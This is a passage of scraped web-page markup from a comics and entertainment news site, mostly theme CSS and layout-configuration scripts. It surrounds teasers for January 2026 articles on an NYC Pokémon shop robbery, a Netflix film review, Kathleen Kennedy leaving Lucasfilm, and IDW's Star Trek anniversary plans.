.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_110 = new tdBlock();
block_tdi_110.id = "tdi_110";
block_tdi_110.atts = '{"image_size":"","image_floated":"","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"900","all_modules_space":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiNXB4IiwiYWxsIjoiMjUifQ==","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"523","mc1_el":"10","title_txt_hover":"var(--nft-custom-color-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","review_size":"0","excl_padd":"0","excl_radius":"0","excl_bg":"rgba(255,255,255,0)","meta_info_horiz":"content-horiz-left","ajax_pagination":"","pag_space":"40","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#eaeaea","pag_h_bg":"#000000","pag_padding":"12px 20px","excl_txt":"\u2605","excl_margin":"eyJhbGwiOiItMnB4IDZweCAwIC0ycHgiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgLTJweCIsImxhbmRzY2FwZSI6Ii0ycHggNHB4IDAgLTJweCJ9","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","category_id":"65","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","limit":"3","excl_color":"#000000","excl_color_h":"#000000","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
block_tdi_110.td_column_number = "1";
block_tdi_110.block_type = "td_flex_block_1";
block_tdi_110.post_count = "3";
block_tdi_110.found_posts = "11895";
block_tdi_110.header_color = "";
block_tdi_110.ajax_pagination_infinite_stop = "";
block_tdi_110.max_num_pages = "3965";
tdBlocksArray.push(block_tdi_110);
</script><div class="td-block-title-wrap"></div><div id=tdi_110 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-poke-court-beloved-nyc-pokemon-shop-robbed-by-armed-thugs/"  rel="bookmark" class="td-image-wrap " title="The Poké Court, Beloved NYC Pokemon shop, robbed by armed thugs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/banner-696x377.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/banner.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-poke-court-beloved-nyc-pokemon-shop-robbed-by-armed-thugs/"  rel="bookmark" title="The Poké Court, Beloved NYC Pokemon shop, robbed by armed thugs">The Poké Court, Beloved NYC Pokemon shop, robbed by armed thugs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:27:30-05:00" >01/16/2026 12:27 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/the-poke-court-beloved-nyc-pokemon-shop-robbed-by-armed-thugs/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Brazen armed robbers broke into an arts and crafts event at a NYC Pokémon parlor and stole more than $100,000 worth of rare cards. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/review-netflixs-the-rip-is-a-taut-and-tense-thriller-for-the-new-year/"  rel="bookmark" class="td-image-wrap " title="Review: Netflix&#8217;s The Rip is a taut and tense thriller for the new year " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/The-Rip-Featured-696x406.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/The-Rip-Featured.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/review-netflixs-the-rip-is-a-taut-and-tense-thriller-for-the-new-year/"  rel="bookmark" title="Review: Netflix&#8217;s The Rip is a taut and tense thriller for the new year ">Review: Netflix&#8217;s The Rip is a taut and tense thriller for the new year </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:00:06-05:00" >01/15/2026 7:00 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/review-netflixs-the-rip-is-a-taut-and-tense-thriller-for-the-new-year/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Joe Carnahan’s tight thriller turns suspicion into a compelling cinematic shell game anchored by fun Damon–Affleck chemistry.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/kathleen-kennedy-steps-down-as-head-of-lucasfilm/"  rel="bookmark" class="td-image-wrap " title="Kathleen Kennedy steps down as head of Lucasfilm" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/lucasfilm-696x392.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/lucasfilm.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/kathleen-kennedy-steps-down-as-head-of-lucasfilm/"  rel="bookmark" title="Kathleen Kennedy steps down as head of Lucasfilm">Kathleen Kennedy steps down as head of Lucasfilm</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:39:45-05:00" >01/15/2026 6:39 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/kathleen-kennedy-steps-down-as-head-of-lucasfilm/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Kathleen Kennedy will step down as head of Lucasfilm, and will be replaced by studio veterans Dave Filoni and Lynwen Brennan.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}.tdi_112{width:50%!important}@media (max-width:767px){.tdi_112{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_113 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:0px!important}@media (max-width:767px){.tdi_113{margin-bottom:0px!important}}</style>
<style>.tdi_113 .td-image-wrap{padding-bottom:100%}.tdi_113 .entry-thumb{background-position:center 50%}.tdi_113 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_113 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_113 .td-module-meta-info,.ie11 .tdi_113 .td-module-meta-info{flex:auto}body .tdi_113 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_113 .td-module-meta-info{padding:25px 0 0 0;border-color:#eaeaea}.tdi_113 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_113 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_113 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{margin:undefined;padding:8px 14px;border-radius:undefinedpx;background-color:#000000;color:#ffffff;border-width:0px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_113 .td-post-category:not(.td-post-extra-category){display:none}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;color:#000000;margin:0px;column-count:1;column-gap:48px;font-family:Tahoma,Verdana,Geneva!important;font-size:18px!important}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-author-date{display:inline}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none}.tdi_113 .entry-review-stars{display:inline-block}.tdi_113 .td-icon-star,.tdi_113 .td-icon-star-empty,.tdi_113 .td-icon-star-half{font-size:10px}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td-post-category:hover{background-color:#000000!important;color:var(--nft-custom-color-2);border-color:#eaeaea}.tdi_113 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_113 .td-module-meta-info,.tdi_113 .td-next-prev-wrap{text-align:left}.tdi_113 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_113 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_113 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_113 .entry-title{margin:0px;font-family:Chivo!important;font-size:48px!important;line-height:1!important;font-style:undefined!important;font-weight:900!important}.tdi_113 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_113 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-module-meta-info{padding:20px 0 0 0}.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .entry-title{font-size:32px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-module-meta-info{padding:15px 0 0 0}.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td-post-category{padding:6px 12px;font-size:12px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .entry-title{font-size:24px!important;line-height:1.1!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_113 .td_block_inner{width:100%;margin-left:-0px;margin-right:-0px}.tdi_113:after{content:'';display:table;clear:both}.tdi_113 .td-module-meta-info{max-width:100%}.tdi_113 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_113 .td_module_wrap{float:right}.tdi_113 .td-module-container:before{bottom:-15px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .entry-title{font-size:40px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"65","f_title_font_size":"eyJhbGwiOiI0OCIsInBvcnRyYWl0IjoiMjQiLCJsYW5kc2NhcGUiOiIzMiIsInBob25lIjoiNDAifQ==","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"900","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCJ9","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwiYWxsIjoiMjAiLCJwaG9uZSI6IjMwIn0=","art_excerpt":"0","art_title":"0","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"129","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--nft-custom-color-1)","cat_txt":"#ffffff","cat_bg":"#000000","cat_bg_hover":"#000000","modules_category_padding":"eyJhbGwiOiI4cHggMTRweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMCJ9","cat_txt_hover":"var(--nft-custom-color-2)","modules_cat_border":"0","modules_category_radius":"undefined","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_bg":"rgba(255,255,255,0)","f_cat_font_style":"undefined","f_cat_font_spacing":"0.5","modules_category_margin":"undefined","f_title_font_style":"undefined","ex_txt":"#000000","excl_show":"none","excl_padd":"0","excl_bg_h":"rgba(255,255,255,0)","excl_color":"#000000","excl_color_h":"#000000","excl_txt":"\u2605","f_excl_font_size":"20","f_ex_font_family":"fs_9","f_ex_font_size":"18","container_width":"eyJwaG9uZSI6IjEwMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "1";
block_tdi_113.found_posts = "11895";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "11895";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/idw-announces-star-trek-60th-anniversary-plans/"  rel="bookmark" class="td-image-wrap " title="IDW announces STAR TREK 60th anniversary plans" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_114{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/star-trek-60th-anniversary.jpg")!important}}</style>
